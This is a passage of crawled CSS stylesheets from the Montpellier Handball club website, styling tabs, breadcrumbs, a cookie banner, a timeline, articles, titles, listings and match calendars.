			font-weight: bold;
			color: #051d49;
			text-transform: uppercase;
			font-size: 14px;
			line-height: 1.0;
			background: #e0e0e0;
			cursor: pointer;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			margin: 0;
			margin-right: 7px;
			border-radius: 7px;
			text-align: center;
		}
			div.tabs-buttons .tabs-button.large {
				width: 150px;
				height: 46px;
				border-top: 4px solid #808080;
			}
		div.tabs-buttons .tabs-button-active {
			background: #cb8f23;
			color: #FFF !important;
			border-top: 4px solid #936f2e !important;
		}
		div.tabs-buttons .tabs-button:hover {
			text-decoration: none;
		}

/*	TABS > CONTENT	*/
div.tabs-wrapper div.tabs-content {
	display: none;
	padding: 0;
}
div.tabs-wrapper div.tabs-content-active {
	display: block !important;
}

/*	TABS > CONTENT > SECTION	*/
div.tabs-section {
}


/* TABS > W LINKS 	*/
div.tabslinks-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.tabs-link {
		position: relative;
		width: 190px;
		background: #152d54;
		border-radius: 7px;
		margin: 15px auto 0;
		padding: 0 15px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.tabs-link.is-active {
			background:#85c4eb;
		}

		.tabs-link.gold {
			background: #af965d;
		}
		.tabs-link.is-active.gold {
			background: #af8d5d;
		}

		.tabs-link .icon-top {
			position: relative;
			width: 100%;
			margin-top: -12px;
			text-align: center;
		}
			.tabs-link .icon-top img {
				height: 35px;
				width: auto;
			}
		
		
		.tabs-link .label-wrapper {
			margin: auto;
			padding: 10px 0;
			text-align: center;
			font-size: 19px;
			color: #FFF;
			line-height: 0.9;
			text-transform: uppercase;
			font-family: 'DIN Black'; 
			font-weight: bold; 
			font-style: italic;
		}
		.tabs-link .more-wrapper {
			margin-top: auto;
			text-align: center;
			font-size: 10px;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			line-height: 1.0;
			text-transform: uppercase;
			color: #85c4eb;
		}
		.tabs-link.is-active .more-wrapper {
			color: #152d54;
		}
		.tabs-link.gold .more-wrapper {
			color: #f2aa05;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001
body_size: 77
content:
#button-up {
	display:none; position:fixed; z-index:10000; bottom:10px; right:10px;
	overflow: hidden;
	border-radius: 5px;
	background: #ca5522;
	padding: 5px;
}
	#button-up img {
		width:33px;
		height:33px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001
body_size: 268
content:
.pathway-wrapper {
	width: 100%;
}
	article.nopicture .pathway-wrapper {
		padding-top: 30px;
	}
	.pathway-inside {
		padding: 0px 0px 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		div.pathway-inside .icon, div.pathway-inside .link, div.pathway-inside .spacer {
			margin: auto 0;
			padding: 4px;
			font-size: 10px;
			color: #bdbcbc;
		}
			div.pathway-inside .icon {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
			div.pathway-inside .icon img {
				margin: auto;
				height: 13px;
				width: 13px;
			}

.pathway-wrapper.shares {
	width: 70%;
	float: left;
}
	.pathway-wrapper.shares .pathway-inside {
		padding: 0px;
	}

.pathway-clear {
	clear: both;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001
body_size: 257
content:
#cookies-messages-wrapper {
    display: none;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100%;
    min-height: 50px;
    background: #333333;
    z-index: 900000;
}
    .cookies-messages-inside {
        padding: 15px;
        width: 980px;
        margin: 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .cookies-messages-inside .col-close {
            margin: auto 0;
            width: 50px;
            text-align: center;
            padding-right: 30px;
        }
        .cookies-messages-inside .col-message {
            width: 900px;
            margin: auto 0;
            font-size: 12px;
            color: #FFF;
        }
            .cookies-messages-inside .col-message a {
                color: #e42313;
            }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/timeline.css?v=2024-02-05_x001
body_size: 1778
content:
/* -------------------------------- 

Modules - reusable parts of our design

-------------------------------- */
.cd-container {
  /* this class is used to give a max-width to the element it is applied to, and center it horizontally when it reaches that max-width */
  width: 90%;
  max-width: 1170px;
  margin: 0 auto;
}
.cd-container::after {
  /* clearfix */
  content: '';
  display: table;
  clear: both;
}


#cd-timeline {
  position: relative;
  padding: 2em 0;
  margin-top: 2em;
  margin-bottom: 2em;
}
#cd-timeline::before {
  /* this is the vertical line */
  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 8px;
  background: #85c4eb;
  border-radius: 5px;
}
@media only screen and (min-width: 1170px) {
  #cd-timeline {
    margin-top: 3em;
    margin-bottom: 3em;
  }
  #cd-timeline::before {
    left: 50%;
    margin-left: -4px;
  }
}

.cd-timeline-block {
  position: relative;
  margin: 2em 0;
}
.cd-timeline-block:after {
  content: "";
  display: table;
  clear: both;
}
.cd-timeline-block:first-child {
  margin-top: 0;
}
.cd-timeline-block:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline-block {
    margin: 4em 0;
  }
  .cd-timeline-block:first-child {
    margin-top: 0;
  }
  .cd-timeline-block:last-child {
    margin-bottom: 0;
  }
}

.cd-timeline-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 53px;
  height: 53px;
/*
  border-radius: 50%;
  box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
*/
}
.cd-timeline-img img {
  display: block;
  width: 53;
  height: 53;
  position: relative;
  left: 50%;
  top: 50%;
  margin-left: -26px;
  margin-top: -26px;
}
/*
.cd-timeline-img.cd-picture {
  background: #75ce66;
}
.cd-timeline-img.cd-movie {
  background: #c03b44;
}
.cd-timeline-img.cd-location {
  background: #f0ca45;
}
*/
@media only screen and (min-width: 1170px) {
  .cd-timeline-img {
    width: 60px;
    height: 60px;
    left: 50%;
    margin-left: -30px;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  .cssanimations .cd-timeline-img.is-hidden {
    visibility: hidden;
  }
  .cssanimations .cd-timeline-img.bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-1 0.6s;
    -moz-animation: cd-bounce-1 0.6s;
    animation: cd-bounce-1 0.6s;
  }
}

@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.cd-timeline-content {
  position: relative;
  margin-left: 60px;
  background: url('../../_img/modules/timeline-item.png') no-repeat top left #FFF;
  border-radius: 7px;
  padding: 1em;
}
.cd-timeline-content:after {
  content: "";
  display: table;
  clear: both;
}

  .cd-timeline-content .title {
    color: #26395b;
    font-size: 16px;
    font-family: 'DIN Black';
    padding-bottom: 3px;
  }

  .cd-timeline-content p {
    font-size: 13px;
    color: #999999;
  }
  .cd-timeline-content .picture {
    display: block;
    margin-top: 8px;
    width: 100%;
    height: auto;
    min-height: 200px;
    max-height: 400px;
  }
  .cd-timeline-content .video {
    margin-top: 8px;
    width: 100%;
    height: auto;
    min-height: 200px;
    max-height: 400px;
  }
    .cd-timeline-content .video embed {
      width: 100%;
      height: auto;
      min-height: 200px;
      max-height: 400px;
    }
    
  .cd-timeline-content .cd-read-more {
    margin-top: 8px;
    display: block;
    font-size: 12px;
    text-decoration: underline;
    color: #ca521f;
  }




.cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
  display: inline-block;
}
.cd-timeline-content p {
  margin: 1em 0;
  line-height: 1.6;
}

.cd-timeline-content .cd-read-more {
  float: right;
  padding: .8em 1em;
  background: #acb7c0;
  color: white;
  border-radius: 0.25em;
}
.no-touch .cd-timeline-content .cd-read-more:hover {
  background-color: #bac4cb;
}

.cd-timeline-content .cd-date {
  float: left;
  padding: 0;
  font-size: 33px;
  color: #FFF;
  font-family: 'DIN Black'; font-weight: bold; font-style: italic;
  text-transform: uppercase;
  line-height: 0.9;
}
    .cd-timeline-content .cd-date .year {
        display: block;
        color: #ca521f;
        font-size: 23px;
        line-height: 1.0;
    }

.cd-timeline-content::before {
  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 7px solid transparent;
  border-right: 7px solid white;
}
@media only screen and (min-width: 768px) {
  .cd-timeline-content h2 {
    font-size: 20px;
    font-size: 1.25rem;
  }
  .cd-timeline-content p {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-timeline-content {
    margin-left: 0;
    padding: 1.6em;
    width: 45%;
  }
  .cd-timeline-content::before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: white;
  }
  .cd-timeline-content .cd-read-more {
    float: left;
  }
  .cd-timeline-content .cd-date {
    position: absolute;
    width: 100%;
    left: 122%;
    top: 7px;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content {
    float: right;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: white;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more {
    float: right;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date {
    left: auto;
    right: 122%;
    text-align: right;
  }
  .cssanimations .cd-timeline-content.is-hidden {
    visibility: hidden;
  }
  .cssanimations .cd-timeline-content.bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-2 0.6s;
    -moz-animation: cd-bounce-2 0.6s;
    animation: cd-bounce-2 0.6s;
  }
}

@media only screen and (min-width: 1170px) {
  /* inverse bounce effect on even content blocks */
  .cssanimations .cd-timeline-block:nth-child(even) .cd-timeline-content.bounce-in {
    -webkit-animation: cd-bounce-2-inverse 0.6s;
    -moz-animation: cd-bounce-2-inverse 0.6s;
    animation: cd-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001
body_size: 1006
content:
/* 	WRAPPER 	*/
article {
	width: 100%;
	padding: 0 0 80px;
}

	article.wpicture {
	}
	article.nopicture {
	}
	.article-level {
		width: 100%;
		padding: 0px;
	}
		.article-level.bloc {
			padding: 15px 0;
		}
		article .article-level.bloc:first-child {
			padding-top: 35px;
		}
		article .article-level.bloc:last-child {
			padding-bottom: 25px;
		}
		.article-level.bloc-grey {
	        background-color: #ececec;
	        padding: 5px 20px;
		}

	section article {
		padding: 0;
	}
	section article .article-level.bloc,
	article .article-level.bloc:first-child,
	article .article-level.bloc:last-child {
		padding: 0 0 15px;
	}

	.article-container {
		width: 990px;
		margin: 0px auto;
		padding: 0;
		background: #FFF;
	}
	.article-inside {
	}
		.article-inside.bloc {
			padding: 25px 0;			
		}
		.article-inside.intro {
			color: #0b2149;
			margin: 20px 0;	
			font-weight: bold;
			font-size: 14px;
		}


article.no-margin, article.no-margin .article-level.bloc {
	padding: 0px;
}

/* 	NEWS > DATE 	*/
article .date {
	font-size: 13px;
	line-height: 1.0;
	text-align: center;
	padding: 0;
	padding-bottom: 20px;
	text-transform: uppercase;
	color: #ca521f;
}


/* 	PICTURE 	*/
article .picture-wrapper {
	padding: 0;
	width: 100%;
}
	article .picture-wrapper img {
		width: 100%;
	}
article .picture-wrapper.main-cut {
	width: 100%;
	max-height: 455px;
	overflow: hidden;
}
article .legend {
	padding-top: 4px;
	font-size: 12px;
	font-style: italic;
}
article .video-wrapper {
	padding: 0;
	width: 100%;
}
	article .video-wrapper iframe {
		width: 100%;
	}

/* 	TEXT 	*/
article .text-wrapper {
	padding: 10px 0;
}
article .citation {
	padding: 20px 0 10px;
	font-size: 22px;
	font-style: italic;
	line-height: 1.0;
	text-align: center;
}



article h1, article h2, article h3, article h4 {
	padding-left: 0;
	padding-right: 0;
}
article ul, article ol {
	margin: 0px;
	padding-left: 20px;
}
article li {
	padding: 2px 0;
}

article .article-inside .picture-wrapper {
	padding: 0 0;
}
article .article-inside .text-wrapper {
	padding: 10px 0;
}
article .article-inside .video-wrapper {
	padding: 10px 0;
}

article hr {
	width: 100%;
	border: 0;
	margin: 20px 0 30px;
	padding: 0;
	background: #e2e0df;
	height: 1px;
}

/* 	BUTTON 	*/
article .item-bt-wrapper {
	width: 100%;
	display: flex;
	justify-content: center;
}
article .item-bt {
	display: inline-block;
	color: #FFF;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	line-height: 1.0; 
	margin: 15px 0;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    background: #F03639;	
}
	article .item-bt span.label {
	}
	article .item-bt.link {

	}
	article .item-bt.docs {
		
	}	
	.item-bt.color1 {
		background-color: #22355e;
	}
	.item-bt.color2 {
		background-color: #92c3eb;
	}
	.item-bt.color3 {
		background-color: #c05422;
	}


article .shares-wrapper {
	width: 100%;
}
	article .shares-wrapper.top {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
	}
	article .shares-wrapper.bot {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		padding-top: 30px;
		margin-bottom: -10px;
	}

	article .shares-wrapper .icons-wrapper {
		background-color: #ca521f;
		padding: 7px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
	article .shares-wrapper .icon {
		width: 20px;
		height: 20px;
		display: block;
		margin: 0 4px;
	}



/*	ARTICLE sans marge, fond...	*/
article.simple {
}
	article.simple .article-container {
		background: none;
	}
	article.simple .article-level.bloc {
		padding: 0px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001
body_size: 421
content:
h1 {
	margin: 0px;
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	article h1 {
		font-weight: normal;
		font-family: 'DIN Med';
		font-size: 37px;
		text-transform: uppercase;
		text-align: center;
		line-height: 0.9;
		margin: 0px;
		margin-bottom: 18px;
		padding-bottom: 10px;
		border-bottom: 1px solid #eaeaea;
	}
h2 {
	line-height: 1.0;
	font-size: 22px;
	color: #26395b;
	margin: 0px;
	padding: 10px 0;
	text-transform: uppercase;
}
	h2 span {
	}	
	h2.alt {
		color: #FFF;
		padding-left: 15px;
		font-size: 24px;
	}
h3 {
	font-weight: bold;
	line-height: 1.0;
	font-size: 19px;
	color: #ca521f;
	margin: 0px;
	padding: 10px 0 5px;
	text-transform: uppercase;
}
h4 {
	line-height: 1.0;
	font-size: 13px;
	color: #85c4eb;
	margin: 0px;
	padding: 5px 0px;
	font-weight: bold;
	text-transform: uppercase;
}

h1.wpb, h2.wpb, h3.wpb, h4.wpb {
	padding-bottom: 10px;
}
section.white h1 {
	font-size: 46px;
	color: #0b2149;
}

.section-title {
	font-family: 'DIN BlackCnd';
	font-size: 57px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
	color: #26395b;
}
	.section-title.gold {
		color: #af965d;
	}
	.section-title.align-left {
		text-align: left;
	}
	.section-title.hr {
		padding-bottom: 25px;
		border-bottom: 1px solid #85c4eb;
	}

.section-subtitle {
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	.section-subtitle span {
		/*font-family: 'DIN Bold';*/
	}
	.section-subtitle.gold {
		color: #af965d;
	}
	.section-subtitle.white {
		color: #fff;
	}
	.section-subtitle.align-left {
		text-align: left;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001
body_size: 445
content:
/* 	WRAPPER 	*/
article .listing-wrapper {
	margin: 10px 0;
	padding-bottom: 7px;
}

/* 	TITLE 	*/
article .listing-wrapper .title-wrapper {
	padding: 0 17px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	height: 40px;
	margin-bottom: 10px;
}
	article .listing-wrapper .title-wrapper .spacer {
		height: 40px;
		width: 2px;
		background: #0b2149;
		margin: 0;
		margin-right: 10px;
	}
	article .listing-wrapper .title-wrapper .text {
		font-size: 18px;
		color: #0b2149;
		margin: auto 0;
		margin-right: auto;
		text-transform: uppercase;
	}
	article .listing-wrapper .title-wrapper .icon {
		margin: auto 0;
		margin-left: auto;
		width: 30px;
	}
		article .listing-wrapper .title-wrapper .icon img {
			width: 24px;
			height: 24px;
		}


/* 	ITEMS 	*/
article .listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-between; -webkit-justify-content: space-between;
}	
	article .listing-wrapper .listing-items .item {
	}
		article .listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			padding: 10px 15px;
		}
			article .listing-wrapper .listing-items .item a .col-infos {
				width: 88%;
				margin: 0;
				text-align: left;
			}
			article .listing-wrapper .listing-items .item a .col-icon {
				width: 12%;
				margin: auto 0;
				text-align: right;
			}
				article .listing-wrapper .listing-items .item a .col-icon img {
				}

		/* ROW */
		article .listing-wrapper .listing-items .item .row {
		}
			article .listing-wrapper .listing-items .item .row.title {
				padding: 0 0 5px;
			}
				article .listing-wrapper .listing-items .item .row.title .title {
					padding: 0px;
				}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001
body_size: 1765
content:
.months-wrapper {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding-bottom: 10px;
}
	.months-wrapper .month-item {
		margin: 2px 4px;
		font-size: 12px;
		font-weight: bold;
		color: #cccccc;
		padding: 5px 12px;
		background: none;
		border-radius: 12px;
		cursor: pointer;
	}
		.months-wrapper .month-item.is-active {
			background: #85c4eb;
			color: #0c1e3c;
		}
	.spacer-item {
		margin: auto 4px;
		font-size: 14px;
		color: #cccccc;
	}


/* HOME CAROUSEL */
.calendars-carousel-wrapper {
	width: 100%;
	height: 109px;
	padding: 10px 0;
	position: relative;
	background: url('../../_img/backgrounds/calendars-carrousel-bg.jpg') no-repeat top right #19365e;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}

	.calendars-carousel-wrapper .calendars-carousel {
		height: 89px;
		width: 100%;
		position: relative;
	}
		.calendars-carousel-wrapper .calendars-carousel .item {
			height: 89px;
			width: 96%;
			margin: 0 2%;
			position: relative;
			z-index: 15;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.calendars-carousel .item .competition-logo {
				margin: auto 10px auto 25px;
				padding-right: 10px;
				border-right: 1px solid #FFF;
			}
				.calendars-carousel .item .competition-logo img {
					height: 75px;
					width: auto;
				}
			.calendars-carousel .item .teams-logo {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.calendars-carousel .item .team-logo {
					margin: auto 5px;
				}
					.calendars-carousel .item .team-logo img {
						height: 78px;
						width: auto;
					}
			.calendars-carousel .item .infos {
				margin: auto 0;
				margin-left: 10px;
				color: #FFF;
				font-size: 18px;
				font-family: 'DIN Med';
				line-height: 1.0;
				width: calc(100% - 300px);
			}
				.calendars-carousel .item .infos .teams-name {
					font-family: 'DIN BoldIt';
					font-weight: bold;
					font-style: italic;					
					font-size: 32px;
					line-height: 1.0;
					text-transform: uppercase;
					margin-bottom: 5px;
				}
			.calendars-carousel .item .infos .button {
				display: inline-block;
				background: #ca521f;
				color: #FFF;
				font-size: 14px;
				text-transform: uppercase;
				font-family: 'DIN Med';
				line-height: 1.0;
				margin-left: 25px;
				padding: 4px 15px 5px;
				border-radius: 10px;
				position: relative;
				z-index: 15;
			}



/* CALENDARS INDEX */
.calendars-index {
	width: 100%;
	background: #FFF;
	padding: 15px 0;
}
	.calendars-index .row-nav {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.calendars-index .row-nav .col-title {
			font-weight: bold;
			color: #26395b;
			line-height: 1.0;
			text-transform: uppercase;
			margin: auto 0;
			width: 240px;
		}
			.calendars-index .row-nav .col-title .section-title {
				margin-left: 30px;
				font-size: 24px;
			}
		.calendars-index .row-nav .col-tabs {
			width: 100%;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.calendars-index .row-nav .col-tabs .tabs-item {
				margin: auto 10px;
				opacity: 0.4;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				padding: 7px 0;
				cursor: pointer;
			}
				.calendars-index .row-nav .col-tabs .tabs-item.is-active {
					opacity: 1.0;
				}

				.calendars-index .row-nav .col-tabs .tabs-item .logo {
					width: 80px;
					margin: 0 auto;
				}
					.calendars-index .row-nav .col-tabs .tabs-item .logo img {
						width: 100%;
						height: auto;
					}
				.calendars-index .row-nav .col-tabs .tabs-item .name {
					margin: auto;
					text-align: center;
					width: 100%;
					font-size: 11px;
					color: #0c1e3c;
					font-family: 'DIN Bold';
					text-transform: uppercase;
				}

	.calendars-index-carousel {
		width: 100%;
		position: relative;
	}
		.row-calendars {
			margin: 0 30px 2px;
			padding: 10px 5px;
			border-top: 1px solid #e2e0df;
			border-bottom: 1px solid #e2e0df;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: space-around; -webkit-justify-content: space-around;
		}
			.row-calendars.accreditations {
				background: url('../../_img/modules/listing-grey.jpg') no-repeat top left;
				border: none;
			}

			.row-calendars .col-date {
				width: 185px;
				margin: auto 0;
			}
				.row-calendars .col-date .competition {
					width: 100%;
					font-weight: bold;
					color: #0c1e3c;
					font-size: 12px;
				}
				.row-calendars .col-date .date {
					width: 100%;
					font-weight: 500;
					color: #85c4eb;
					font-size: 14px;
				    text-align: left;
				    margin: 3px 0;
				    padding: 0px;				
				}
				.row-calendars .col-date .stadium {
					width: 100%;
					color: #26395b;
					font-size: 11px;
					line-height: 1.0;
				}
			.row-calendars .home-name {
				width: 130px;
				margin: auto 0;
				text-align: right;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .home-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .home-logo img {
					width: auto !important;
					height: 44px;
					margin: 0 auto;
				}
			.row-calendars .col-score {
				width: 110px;
				margin: auto 0;
				text-align: center;
				color: #666666;
				font-size: 34px;
				font-family: 'DIN Med';
			}
				.row-calendars .col-score span {
					color: #86c4eb;
					font-family: 'DIN Bold';
				}
				.row-calendars .col-score img {
					max-height: 35px;
					width: auto !important;
					margin: auto;
				}
			.row-calendars .away-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .away-logo img {
					height: 44px;
					width: auto !important;
					margin: 0 auto;
				}
			.row-calendars .away-name {
				width: 130px;
				margin: auto 0;
				text-align: left;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .col-day {
				width: 90px;
				margin: auto 0;
				text-align: center;
				font-size: 11px;
				color: #0c1e3c;
				font-weight: bold;
			}
			.row-calendars .col-icons {
				width: 80px;
				margin: auto 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.row-calendars .col-icons .link {
					display: block;
					width: 25px;
					height: 25px;
					margin: auto 5px;
				}

				.row-calendars .col-icons .link-text {
					display: block;
					width: 100px;
					height: 25px;
					margin: auto 5px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.row-calendars .col-icons .link-text .icon {
						margin: auto 0;
					}
					.row-calendars .col-icons .link-text .text {
						margin: auto 0 auto 5px;
						font-size: 12px;
						font-family: 'DIN Bold';
					}
						.row-calendars .col-icons .link-text .text .orange {
							color: #ca521f;
						}
						.row-calendars .col-icons .link-text .text .blue-dark {
							color: #26395b;
						}

/* row calendars > equipe pro > competition > parcours */
.calendars-small .row-calendars {
	margin: 0;
	padding: 3px 5px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	font-size: 12px;
	text-align: center;
	border: none;
}
	.calendars-small .row-calendars .col-date {
		border-right: 1px solid #e2e0df;
		width: 23%;
	}
	.calendars-small .row-calendars .col-teams {
		border-right: 1px solid #e2e0df;
		width: 50%;
		font-weight: 500;
	}
		.calendars-small .row-calendars .col-teams span {
			font-weight: bold;
		}
	.calendars-small .row-calendars .col-days {
		width: 27%;
	}

/* row calendars > equipe pro > results / next game */
.next-wrapper .row-calendars-title,
.results-carousel .row-calendars-title {
	font-size: 32px;
	line-height: 1.0;
	font-family: 'DIN BoldIt';
	text-transform: uppercase;
	padding: 15px 0 7px;
	font-style: italic;
	font-weight: bold;
}
.next-wrapper .row-calendars,
.results-carousel .row-calendars {
	margin: 0;
